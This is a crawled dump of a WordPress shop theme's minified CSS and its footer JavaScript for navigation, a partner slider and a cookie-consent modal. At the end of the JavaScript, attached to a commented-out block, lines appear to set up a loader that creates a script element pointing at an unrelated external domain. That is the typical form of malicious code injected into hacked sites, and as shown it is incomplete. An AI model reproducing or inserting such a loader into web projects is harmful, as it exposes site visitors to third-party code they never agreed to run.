g-9{margin-bottom:72px}.mt-lg-9{margin-top:72px}.ml-lg-9{margin-left:72px}.mr-lg-9{margin-right:72px}.p-lg-9{padding:72px}.pb-lg-9{padding-bottom:72px}.pt-lg-9{padding-top:72px}.pl-lg-9{padding-left:72px}.pr-lg-9{padding-right:72px}}.master-navigation{padding-top:24px}.master-navigation .row{-webkit-align-items:center;align-items:center}.master-navigation .logo-wrap{height:79px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden}.master-navigation .logo-wrap_images{-o-object-fit:cover;object-fit:cover;height:187px}.master-navigation .navigation-wrap{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;height:100%}@media (max-width: 444px){.master-navigation .navigation-wrap{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:flex-end;align-items:flex-end}}.master-navigation .navigation-wrap .navigation-burger{display:none;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:space-between;justify-content:space-between;width:40px;height:32px;margin-right:24px;background:none;border:none;padding:0}.master-navigation .navigation-wrap .navigation-burger__item{display:block;height:2px;width:100%;background-color:#335eea}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-burger{display:-webkit-flex;display:flex}}.master-navigation .navigation-wrap .navigation-list{padding:0;margin:0}.master-navigation .navigation-wrap .navigation-list .exit-burger{display:none}.master-navigation .navigation-wrap .navigation-list_items{color:#506690;display:inline-block;padding:0 16px;font-weight:500;transition:0.3s linear color;cursor:pointer}.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:absolute;left:50%;top:255px;width:800px;height:300px;background-color:#fff;box-shadow:0px 5px 20px 1px #b3b2b2;border-radius:8px;z-index:2;-webkit-transform:translate(-50%, -60%);transform:translate(-50%, -60%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:-2;opacity:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu .row{height:100%}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{height:100%;position:relative;padding:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left-images{height:100%;border-top-left-radius:8px;border-bottom-left-radius:8px}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left::after{content:"";width:100%;height:100%;position:absolute;left:0;top:0;border-top-left-radius:8px;border-bottom-left-radius:8px;background-color:rgba(51,94,234,0.7)}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{height:100%;padding:40px 55px;cursor:auto}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right-items{list-style-type:square;padding-bottom:8px;font-size:.89em;padding-left:10px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .under-menu__right-items{list-style-type:none;font-weight:900;font-size:1em;line-height:30px;padding-bottom:0}}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:inherit;left:0;top:0;width:inherit;height:inherit;-webkit-transform:inherit;transform:inherit;opacity:1;background-color:inherit;box-shadow:inherit;border-radius:inherit}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{display:none}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{padding:0}}.master-navigation .navigation-wrap .navigation-list_items .drop-down{-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:10;opacity:1}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .drop-down{-webkit-transform:inherit;transform:inherit;z-index:auto;opacity:1}}.master-navigation .navigation-wrap .navigation-list_items:hover{color:#335eea}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items:hover{color:#506690}}.master-navigation .navigation-wrap .navigation-list_items__arrow{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.master-navigation .navigation-wrap .navigation-list_items__arrow::after{content:"";display:inline-block;background:url(../images/icons/chevron-down.svg) center center no-repeat;background-size:cover;width:11px;height:11px;margin:2px 0 0 8px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items__arrow{display:none;padding-bottom:16px}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list_items{padding:0 8px}}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items{width:100%;font-weight:900;font-size:1em;line-height:27px}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list{margin-right:24px}}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-list{-webkit-transform:translate(-50%, -60%);transform:translate(-50%, -60%);position:fixed;height:100%;width:100%;right:0;top:0;z-index:99999;background-color:#f1f4f8;-webkit-transform:translateX(100%);transform:translateX(100%);transition:0.3s linear transform;padding:46px;border:16px solid #fff;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-right:0;overflow-y:scroll}}.master-navigation .navigation-wrap .primary-button{font-weight:500}@media (max-width: 1200px){.master-navigation .navigation-wrap .primary-button{width:187px}}@media (max-width: 444px){.master-navigation .navigation-wrap .primary-button{margin-top:16px}}@media (max-width: 1200px){.master-navigation .navigation-wrap{-webkit-justify-content:flex-end;justify-content:flex-end}}.master-navigation .down-burger .navigation-list{-webkit-transform:translateX(0);transform:translateX(0);transition:0.3s linear transform}.master-navigation .down-burger .navigation-list .exit-burger{display:block;position:absolute;right:5%;top:5%;height:32px;width:32px;background:url(../images/icons/close.svg) center center no-repeat;background-size:cover;padding:0;border:0}@media (max-width: 1000px){.header-top .row{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}.header-top_text{padding-right:108px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:flex-end;justify-content:flex-end}@media (max-width: 1200px){.header-top_text{padding-right:calc(var(--bs-gutter-x) / 2)}}.header-top_text .header-text_underline{display:inline-block}.header-top_text .paragraph-text-bold{padding:8px 0 32px}@media (max-width: 400px){.header-top_text .wrap-button .primary-button{width:100%;margin:8px 0 !important}.header-top_text .wrap-button .primary-button:last-child{margin:0}}@media (max-width: 1000px){.header-top_images{margin-bottom:40px}}@media (max-width: 991px){.header-top_images{display:none}}.header-top .primary-button:nth-child(2n){margin:0 12px;color:#335eea;background-color:#eaeefd}.master-footer{padding-bottom:112px}@media (max-width: 1000px){.master-footer{padding-bottom:48px}}.master-footer__top .rounded-box,.master-footer__top .rounded-box--white{margin-bottom:8px}.master-footer .left-box__button{margin-top:24px}.master-footer__botton{background-color:#f1f4f8}.master-footer__botton .logo-wrap{width:20%}.master-footer__botton .logo-wrap__images{height:175px}.master-footer__botton .footer-anchor{display:block;font-size:.89em;margin-top:8px;font-weight:500;color:#506690;transition:0.3s linear color}.master-footer__botton .footer-anchor:hover{color:#335eea}@media (max-width: 992px){.master-footer__botton .footer-anchor:last-child{margin-bottom:24px}}.master-footer__botton-icon{display:-webkit-flex;display:flex;margin:16px 0}.master-footer__botton-icon__item{display:block;background-size:cover;width:32px;height:32px;transition:0.3s linear transform}.master-footer__botton-icon__item:hover{-webkit-transform:translateY(-3px);transform:translateY(-3px)}.master-footer__botton-icon__item:first-child{background:url(../images/icons/socialmedia-facebook.svg) center center no-repeat;background-size:cover;margin-right:8px}.master-footer__botton-icon__item:last-child{background:url(../images/icons/socialmedia-twitter.svg) center center no-repeat;background-size:cover}.master-footer__botton .footer-header{margin-bottom:16px}.master-footer__botton .footer-navigation{color:#506690;font-weight:500;padding:0}.master-footer__botton .footer-navigation__list{list-style-type:none;padding-bottom:8px;font-size:.89em;transition:0.3s linear color}.master-footer__botton .footer-navigation__list:hover{color:#335eea}.master-footer__botton .footer-navigation__list:last-child{padding:0}.footer-top{margin-bottom:112px}@media (max-width: 1000px){.footer-top{margin-bottom:24px}}.baner-top{height:560px;position:relative;padding:0 64px;overflow:hidden}@media (max-width: 1060px){.baner-top{padding:16px}}@media (max-width: 700px){.baner-top{height:inherit}}.baner-top__box-image{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;max-height:inherit;max-width:inherit}.baner-top__box-image::before{content:'';position:absolute;left:0;top:50%;width:20%;height:60%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:3;border:10px solid #335eea;border-left:none}@media (max-width: 700px){.baner-top__box-image::before{display:none}}.baner-top__box-image::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;background-color:rgba(15,15,15,0.5)}.baner-top__wrap-image{position:relative;height:100%;padding-bottom:66%}.baner-top__image{position:absolute;min-width:100%;min-height:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-filter:grayscale(100%);filter:grayscale(100%)}.baner-top__box-titile{position:absolute;z-index:4;width:560px;height:100%}@media (max-width: 700px){.baner-top__box-titile{position:relative;z-index:10;width:auto;height:auto}}.baner-top__wrap-title{position:relative;height:100%}@media (max-width: 700px){.baner-top__wrap-title{height:auto}}.baner-top__teansform-text{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute;width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;padding:0 24px}@media (max-width: 700px){.baner-top__teansform-text{position:inherit;display:block;width:inherit;height:inherit;-webkit-transform:inherit;transform:inherit;padding:0}}.baner-top__item-titile{color:#fff;font-size:3.6em;text-align:center;font-weight:bold;width:-webkit-max-content;width:max-content;height:-webkit-max-content;height:max-content}@media (max-width: 1160px){.baner-top__item-titile{font-size:3em}}@media (max-width: 700px){.baner-top__item-titile{width:auto;text-align:left;word-wrap:break-word}}.baner-top__box-content{position:absolute;z-index:5;left:25%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.baner-top__box-content p{color:#fff;font-weight:bold}@media (max-width: 700px){.baner-top__box-content p{font-size:.9em}}.baner-top__box-content h2{background:#335eea;width:-webkit-max-content;width:max-content;padding:3px 7px;color:#fff;font-weight:bold;margin-bottom:10px}@media (max-width: 700px){.baner-top__box-content{position:relative;top:auto;left:auto;-webkit-transform:inherit;transform:inherit}}.blog-box{display:block;margin-bottom:30px;position:relative;overflow:hidden;background-color:#fff;transition:0.3s linear transform,0.3s linear box-shadow,0.3s linear opacity;border-radius:8px}.blog-box:hover,.blog-box:focus{-webkit-transform:scale(1.01);transform:scale(1.01);box-shadow:0px -3px 16px 0px #b3b2b2;background-color:rgba(234,238,253,0.1)}.blog-box__image-wrap{height:240px;position:relative}.blog-box__image-item{position:absolute;width:100%;height:100%;max-width:100%;border-radius:8px 8px 0 0;-webkit-clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);-o-object-fit:cover;object-fit:cover}.blog-box__content-wrap{padding:48px 40px}.blog-box__information-post{position:relative;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding-top:24px;font-weight:bold}.blog-box__inline{display:block;width:100%;height:1px;background-color:#eaeefd;margin-top:24px}.blog-post>.global-flex-center{-webkit-align-items:center;align-items:center}.blog-post__contener{width:1000px}@media (max-width: 1000px){.blog-post__contener{width:auto;padding:0 15pxs}}.blog-post__header{text-align:center}.blog-post__date{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin:24px 0 32px;padding:16px 0;border:1px solid #f1f4f8;border-left:none;border-right:none;font-weight:bold}.blog-post__wrap-image{position:relative;width:100%;height:400px;border-bottom:8px}.blog-post__item-image{position:absolute;width:100%;height:100%;left:0;top:0;border-bottom:8px}.blog-post__content{margin:24px 0 32px}@media (max-width: 767px){.three-column__wrap{margin-top:16px}.three-column__wrap:first-child{margin:0}}.three-column__icon{margin-bottom:16px}.two-columnV1__left{height:100%;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center}.two-columnV1__left .column-iformation{margin-top:32px}.two-columnV1__left .column-iformation__wrap{display:-webkit-flex;display:flex;margin-bottom:24px}.two-columnV1__left .column-iformation__wrap-icon{margin-right:24px}.two-columnV1__left .column-iformation__wrap-text{margin-right:24px;width:95%}.two-columnV2__number-item{width:auto;margin-top:32px;display:inline-block}.two-columnV2__number-item:nth-child(2n){border-left:1px solid #d9e2ef;border-right:1px solid #d9e2ef;padding:0 16px}.two-columnV2__number-item__number{display:block;margin-bottom:8px;font-weight:500}.two-columnV2__number-item__text{display:block}.four-columnV1__wraper{display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;-webkit-justify-content:center;justify-content:center}.four-columnV1__wraper-boxItems{width:40%;display:-webkit-flex;display:flex;margin-right:40px;margin-bottom:48px}.four-columnV1__wraper-boxItems:nth-child(3),.four-columnV1__wraper-boxItems:nth-child(4){margin-bottom:0}.four-columnV1__wraper-boxItems .global-icon{margin-right:24px;background-color:#f1f4f8;padding:10px;height:32px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;border-radius:8px}@media (max-width: 1200px){.four-columnV1__wraper-boxItems{width:50%;margin-right:0}}@media (max-width: 776px){.four-columnV1__wraper-boxItems{width:100%}}.card,.card--gray{background-color:#fff;padding:40px;border-radius:8px}.card--gray{background-color:#f1f4f8}.card--gray-subtle{background-color:rgba(241,244,248,0.4)}.card__header{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}@media (max-width: 991px){.card__header{-webkit-justify-content:start;justify-content:start}}.card__box-icon{margin-right:16px}.card__icon{border-radius:100%;height:64px;background-color:#f1f4f8;padding:8px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}@media (max-width: 991px){.card,.card--gray{padding:24px}}.box-text__container-image{position:relative;padding-bottom:380px}.box-text__item-image{position:absolute;min-width:100%;min-height:100%;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px}.box-text__content-box,.box-text__content-box--flex-center,.box-text__content-box--flex-center-vertical{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column}.box-text__content-box--flex-center{-webkit-align-items:center;align-items:center}.box-text__content-box--flex-center-vertical{-webkit-justify-content:center;justify-content:center}.bulleted-list__box{counter-reset:iteral;padding:0}.bulleted-list__item{display:-webkit-flex;display:flex}.bulleted-list__iteral{margin-right:24px}.bulleted-list__iteral::before{content:counter(iteral);counter-increment:iteral;width:24px;height:24px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;border:2px solid #869ab8;border-radius:100%;font-size:.7em;font-weight:bold;color:#869ab8}.colaps-vertically__nav{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column}.colaps-vertically__button{background-color:transparent;border:none;border-right:4px solid  #ececec;transition:0.3s linear color,0.3s linear border-color;font-size:1.1em;text-align:left;line-height:48px}.colaps-vertically__button:last-child{margin-bottom:0}.colaps-vertically__button:hover{color:#ed3334;border-color:rgba(237,51,52,0.5)}.colaps-vertically__button:focus{outline:none}.colaps-vertically .active{border-right:4px solid #ed3334;color:#ed3334;transition:0.3s linear color,0.3s linear border-right}.colaps-vertically__right-box .active{border:none;color:inherit}.partners{padding:32px 0;border-top:1px solid #f1f4f8;border-bottom:1px solid #f1f4f8;cursor:-webkit-grab;cursor:grab}@media (max-width: 770px){.partners{display:none}}.partners__wrap .partners-items{height:100px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.partners__wrap .partners-items__images{max-height:100%;max-width:70%;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (max-width: 1200px){.partners__wrap .partners-items__images{max-width:100%}}.informations-twoColumn .informations-slider{position:relative}.informations-twoColumn .informations-slider .carousel-inner{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2}.informations-twoColumn .informations-slider__images{-webkit-clip-path:circle(100.1% at 14% 36%);clip-path:circle(100.1% at 14% 36%);height:376px}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images img{height:100%}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images img{width:100%}}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images{-webkit-clip-path:none;clip-path:none}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images{height:300px}}.informations-twoColumn .informations-slider__text{height:100%;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center;text-align:center;padding-right:3vw}.informations-twoColumn .informations-slider__text .paragraph-text{color:#0F0F0F}@media (max-width: 991px){.informations-twoColumn .informations-slider__text{padding:24px;height:230px}}@media (max-width: 400px){.informations-twoColumn .informations-slider__text{height:300px}}.informations-twoColumn .informations-slider__button{width:56px;height:56px;border-radius:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#335eea;opacity:1;transition:0.3s linear opacity}.informations-twoColumn .informations-slider__button:hover{opacity:.8}.informations-twoColumn .informations-slider__button .carousel-control-next-icon{background:url("../images/icons/arrow-right.svg") center center no-repeat;background-size:cover;width:21px;height:21px}.informations-twoColumn .informations-slider__button .carousel-control-prev-icon{background:url("../images/icons/arrow-left.svg") center center no-repeat;background-size:cover;width:21px;height:21px}@media (max-width: 1010px){.informations-twoColumn .informations-slider__button{border-radius:0;height:10%;opacity:.2;top:55%}}@media (max-width: 400px){.informations-twoColumn .informations-slider__button{top:50%}}.informations-twoColumn .carousel-control-prev{left:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-prev{left:0}}.informations-twoColumn .carousel-control-next{right:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-next{right:0}}.contakt-one{margin-top:0}.contakt-one__left{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform,0.3s linear box-shadow}.contakt-one__left:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);box-shadow:0px -4px 71px 0 #b3b2b2}.contakt-one__left__image{border-radius:8px}.contakt-one__left .left-box{padding:32px 16px 24px;background-color:#fff;border-bottom-left-radius:8px;border-bottom-right-radius:8px}@media (max-width: 767px){.contakt-one__left .left-box{margin-bottom:40px}}.contakt-one__left .left-box__items{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-one__left .left-box__items:first-child{padding-top:0}.contakt-one__left .left-box__button{width:100%;margin-left:0;margin-top:40px}.contakt-one__right{height:100%;padding-left:104px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center}@media (max-width: 1400px){.contakt-one__right{padding-left:72px}}@media (max-width: 1200px){.contakt-one__right{padding-left:32px}}.contakt-one__right .list-information{display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;margin-top:24px}.contakt-one__right .list-information__items{width:calc(50% - 90px)}@media (max-width: 1400px){.contakt-one__right .list-information__items{width:calc(50% - 55px)}}@media (max-width: 1200px){.contakt-one__right .list-information__items{width:calc(50% - 0px)}}@media (max-width: 999px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}@media (max-width: 767px){.contakt-one__right .list-information__items{width:50%;margin-bottom:0}}@media (max-width: 460px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}.contakt-two__wrap{background-color:#fff;border-radius:8px;padding:32px 16px 24px}.contakt-two__input{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-two__texttarea{width:100%;font-size:0.80em;font-weight:500;padding:24px 0 16px;border:0;border-bottom:1px solid #f1f4f8;max-height:142px;min-height:142px}.contakt-two__button{width:100%;margin-left:0;margin-top:40px}.contakt-two__images{min-height:100%}.two-columnsV1__wraper{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:wrap;flex-flow:wrap}.two-columnsV1__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV1__wraper .offer-elements:last-child{margin-right:0}.two-columnsV1__wraper .offer-elements:hover{-webkit-transform:translateY(1px) scale(1.07);transform:translateY(1px) scale(1.07);z-index:2}.two-columnsV1__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV1__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV1__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV1__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV1__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV1__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV1__wraper .offer-elements:last-child{margin:0}}.two-columnsV2__wraper{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:wrap;flex-flow:wrap}.two-columnsV2__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV2__wraper .offer-elements:last-child{margin-right:0}.two-columnsV2__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV2__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV2__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV2__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV2__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV2__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV2__wraper .offer-elements:last-child{margin:0}}.headquarters__button{margin-right:16px;display:block;height:24px;font-size:16px;font-weight:500;text-transform:uppercase;position:relative}.headquarters__button::before{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0;margin-top:16px;background-color:#335eea;border-radius:8px;opacity:0;transition:0.3s linear opacity;border-radius:8px}.headquarters__button:hover::before{opacity:1;background-color:rgba(51,94,234,0.6)}@media (max-width: 370px){.headquarters__button{margin:0 0 16px;width:50%}}.headquarters .nav{margin:16px 0}@media (max-width: 370px){.headquarters .nav{-webkit-flex-flow:column;flex-flow:column}}.headquarters .nav .nav-item{width:-webkit-max-content;width:max-content}.headquarters .active::before{content:"";opacity:1}.headquarters__images{position:relative;height:100%;overflow:hidden}.headquarters__images::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;border-radius:8px;background-color:rgba(0,0,0,0.18)}@media (max-width: 991px){.headquarters__images{margin-bottom:16px}}@media (max-width: 991px){.headquarters__images{height:330px}}.headquarters__images-items{-webkit-transform:scale(2);transform:scale(2)}.headquarters__box-content{background-color:#fff;border-radius:8px;padding:64px;height:100%}@media (max-width: 370px){.headquarters__box-content{padding:30px}}.headquarters__color-header{display:block;color:#335eea}.headquarters__address{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;padding-top:32px}.headquarters__contact-details{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;padding-top:32px}.headquarters__opening-hours{display:block;padding-top:40px}.headquarters__button-maps{margin-top:64px}

/*# sourceMappingURL=style.css.map */


span.woocommerce-Price-amount.amount bdi {
    display: flex;
    flex-flow: row-reverse;
    justify-content: flex-end;
}

.page-template-default span.woocommerce-Price-amount.amount bdi {
    display: block;
    flex-flow: row-reverse;
    justify-content: flex-end;
}


.page-id-135  span.woocommerce-Price-amount.amount bdi {
    display:flex !important
}

.page-id-136 span.woocommerce-Price-amount.amount bdi {
    display:flex !important
}
.page-template-page-contact .headquarters__images::before{content:none;}
.sm-twitter {
    background: #16B9ED !important;
}

.woocommerce .blockUI.blockOverlay {
position: relative!important;
display: none!important;
}

.headquarters__contact-details {
    color: #335eea;
}

.koszyk {
    height: 26px !important;
}

@media (max-width: 500px) {
    .koszyk {
        height: 18px !important;
    }
}

@media (max-width: 816px) {
    .cookie-notice-container {
        display: flex !important;
        flex-flow: column-reverse;
        height: 400px;
        overflow: scroll;
      }
}


.modal-cookies {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: #00000073;
    z-index: 9999999999999;
    display: none;
    justify-content: center;
    align-items: center;
}
.modal-cookies__container {
    background: white;
    padding: 53px;
    min-height: 408px;
    max-height: 700px;
    overflow-y: auto;
}
.modal-cookies__box {
    display: flex;
    flex-flow: column;
}
.modal-cookies__visit-text {
    display: inline-block;
    color: #335eea;
    font-weight: bold;
    padding-left: 3px;
    cursor: pointer;
    transition: .3s linear;
}
.modal-cookies__visit-text:hover {
    color: #E52134;
}
.modal-cookies__button {
    margin: 0 auto;
    margin-top: 40px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/js/footer.js
body_size: 1825
content:
//"use strict";
function _createForOfIteratorHelper(a,b){var c;if("undefined"==typeof Symbol||null==a[Symbol.iterator]){if(Array.isArray(a)||(c=_unsupportedIterableToArray(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0,e=function(){};return{s:e,n:function n(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function e(a){throw a},f:e}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var f,g=!0,h=!1;return{s:function s(){c=a[Symbol.iterator]()},n:function n(){var a=c.next();return g=a.done,a},e:function e(a){h=!0,f=a},f:function f(){try{g||null==c.return||c.return()}finally{if(h)throw f}}}}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}new Swiper(".swiper-container.js-partners",{spaceBetween:30,centeredSlides:!0,autoplay:{delay:5500,disableOnInteraction:!1}});var targetElement="navigation-list_items__arrow",newItem="drop-down",navigationItems=document.getElementsByClassName("navigation-list_items__arrow");window.addEventListener("click",function(a){a.target.className==targetElement&&a.target.nextSibling.classList.toggle(newItem);for(var b=!1,c=a.target.parentNode;!c;)c=c.parentNode,"navigation-list"==c.className&&(b=!0);if(!b){var d,e=_createForOfIteratorHelper(navigationItems);try{for(e.s();!(d=e.n()).done;){var f=d.value;f!==a.target&&f.nextSibling.classList.remove(newItem)}}catch(a){e.e(a)}finally{e.f()}}});var drop_downBurger=document.querySelector(".navigation-burger");drop_downBurger.addEventListener("click",function(){var a=document.querySelector(".navigation-wrap");a.classList.add("down-burger")});var drop_downBurger_exit=document.querySelector(".exit-burger");drop_downBurger_exit.addEventListener("click",function(){var a=document.querySelector(".navigation-wrap");a.classList.remove("down-burger")});



jQuery(function() {
	setInterval(function() {
		jQuery('.woocommerce .loading').removeClass('loading');
		
	}, 1500);
});

// Cookies modal

// let btnCookies = document.querySelector(".js-btn-cookies");

// btnCookies.addEventListener("click", e => {
// 		let modalCookies = document.querySelector(".js-modal-cookies");
// 		modalCookies.style.display = "none";
// });



// button content hiden or vistability
const btnVisitMod = document.querySelector(".js-btn-visit-text"); 
btnVisitMod.addEventListener("click", ()=> {
	const visitMod = document.querySelector(".js-hiden-text"); 
	visitMod.style.display = "block";
	btnVisitMod.style.display = "none";
});

const btnhidenMod = document.querySelector(".js-btn-hiden-text"); 
btnhidenMod.addEventListener("click", ()=> {
	const hidenMod = document.querySelector(".js-hiden-text"); 
	hidenMod.style.display = "none";
	btnVisitMod.style.display = "inline-block ";
});




let cookieModal = document.querySelector(".modal-cookies")
// let cancelCookieBtn = document.querySelector(".btn.cancel")
let acceptCookieBtn = document.querySelector(".js-btn-cookies")

// cancelCookieBtn.addEventListener("click", function (){
//     cookieModal.classList.remove("active")
// })
acceptCookieBtn.addEventListener("click", function (){
    cookieModal.style.display = "none";
    localStorage.setItem("cookieAccepted", "yes")
})

setTimeout(function (){
    let cookieAccepted = localStorage.getItem("cookieAccepted")
    if (cookieAccepted != "yes"){
        cookieModal.style.display = "flex";
    }
}, 2000)
// const cookieStorage = {
// 	getItem: (item) => {
// 			const cookies = document.cookie
// 					.split(';')
// 					.map(cookie => cookie.split('='))
// 					.reduce((acc, [key, value]) => ({ ...acc, [key.trim()]: value }), {});
// 			return cookies[item];
// 	},
// 	setItem: (item, value) => {
// 			document.cookie = `${item}=${value};`
// 	}
// }

// const storageType = cookieStorage;
// const consentPropertyName = 'jdc_consent';
// const shouldShowPopup = () => !storageType.getItem(consentPropertyName);
// const saveToStorage = () => storageType.setItem(consentPropertyName, true);

// window.onload = () => {

// 	const acceptFn = event => {
// 			saveToStorage(storageType);
// 			consentPopup.classList.add('hidden');
// 	}
// 	const consentPopup = document.querySelector('.js-btn-cookies');
// 	const acceptBtn = document.querySelector('.js-modal-cookies');
// 	acceptBtn.addEventListener('click', acceptFn);

// 	if (shouldShowPopup(storageType)) {
// 			setTimeout(() => {
// 					consentPopup.classList.remove('hidden');
// 			}, 2000);
// 	}

// };var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
